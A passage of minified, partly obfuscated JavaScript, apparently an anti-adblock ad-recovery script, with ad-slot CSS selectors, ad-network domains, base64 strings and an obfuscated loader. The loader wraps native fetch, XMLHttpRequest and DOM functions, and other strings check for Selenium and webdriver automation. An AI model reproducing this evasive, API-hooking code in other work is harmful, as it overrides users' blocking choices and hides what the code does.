20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','Invalid\x20URL:\x20','.source','[none|<custom-ident>]#','snigelweb.com',';\x20SameSite=Lax','Name\x20is\x20expected','webkitResolveLocalFileSystemURL','msie','https://consent.programme-tv.net','match','Identifier\x20or\x20asterisk\x20is\x20expected','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','YmphM3prZnZxbHRndTVzdzY3OG4=','webkitPersistentStorage','root|nearest|self','skin_wrapper','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<\x27inset-block-end\x27>','<line-width>||<line-style>||<color>','out_of_page','end','manchesterworld.uk','scorecardresearch.com','title','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<time>|none|x-weak|weak|medium|strong|x-strong','https://ads.yieldmo.com/exchange/prebid','$1\x20\x20\x20','Must\x20be\x20between\x200\x20and\x2063:\x20','nextCharCode','HTMLAnchorElement_hash','[row|column]||dense','auto|<string>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','normal|<length-percentage>','eventName','base[href]','import','<frequency>|<percentage>','auto|optimizeSpeed|crispEdges|geometricPrecision','isFirefox','podname.com','flashtalking.com','ad-stir.com','<pseudo-element-selector>\x20<pseudo-class-selector>*','decodeId','auto|avoid','Invalid\x20protect\x20url\x20prefix:\x20','text_ads','copyScriptElement','e|pi|infinity|-infinity|NaN','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','querySelectorAll','pseudo','inherit','normal|always','adfit','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','ndtvprofit.com','northernirelandworld.com','concat','adhesion','onmozfullscreenchange','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','_asClickListeners','async','styleSheets','this.postMessage(...arguments)','dump','thatgossip.com','<complex-selector>#','collapse|separate','/translator','ssmas','<image>|none','d15kdpgjg3unno.cloudfront.net','backgroundImage','reduceRight','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','Blocked\x20interstial\x20slot\x20define:','splitCookiesString','setRequestHeader','Number\x20of\x20function\x20is\x20expected','isPropagationStoppedImmediate','<box>|border|text','gptFetch','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','https://btlr.sharethrough.com/universal/v1','<counter()>|<counters()>','HTMLElement','excludeHosts','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','SharedStorageWorklet','_sourceRoot','indexww.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','asadcdn.com','createDescriptor','parseInt','sidead','selenium','original_url','<\x27padding-left\x27>','<length-percentage>|min-content|max-content|auto','notebookcheck.com','<keyframe-block>+','exports','www.google.com','HTMLAnchorElement_href','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Identifier\x20\x22','sequentum','loaded','geniee-prebid','[<type-selector>?\x20<subclass-selector>*]!','decodeValues','<percentage>|<length>|<number>','<\x27margin-bottom\x27>','https://consent.cesoirtv.com','padStart','onlyForAsTest','vmin','none|auto|<percentage>','bmxvYw==','https://googleads.g.doubleclick.net/pagead/ads','outerWidth','Document_referrer','.pages.dev','traffective','WebGLRenderingContext\x20is\x20null','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','lookupNonWSType','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','/detect/script-block/script-blocked-checker','Failed\x20to\x20load\x20profile:\x20','[contain|none|auto]{1,2}','__webdriver_script_func','[id^=\x22dfp-ad-\x22]','as_logs','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','normal|reverse|alternate|alternate-reverse','merequartz.com','getVersion','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Invalid\x20protect\x20url:\x20','fonts.googleapis.com','<single-animation-timeline>#','removeChild','__esModule','dvw','originalPositionFor','c2shb.pubgw.yahoo.com','requestNonPersonalizedAds','adWrapper','display\x20none','`\x20should\x20not\x20contain\x20a\x20prelude','getEvents','acceptableAdsBait','resolvedOptions','cqi','skewY(\x20[<angle>|<zero>]\x20)','as-revalidator','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27r